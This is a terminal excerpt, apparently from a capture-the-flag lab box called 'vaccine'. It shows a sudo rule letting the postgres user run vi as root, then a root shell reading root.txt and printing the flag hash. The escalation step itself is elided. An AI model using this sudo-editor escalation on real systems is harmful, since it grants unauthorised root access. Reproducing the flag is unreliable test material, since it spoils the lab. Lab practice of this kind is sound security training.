 User postgres may run the following commands on vaccine:
    (ALL) /bin/vi /etc/postgresql/11/main/pg_hba.conf
postgres@vaccine:~$ sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf
root@vaccine:/var/lib/postgresql# cd /root
root@vaccine:~# ls
pg_hba.conf  root.txt  snap
root@vaccine:~# cat root.txt
dd6e058e814260bc70e9bbdef2715849
root@vaccine:~#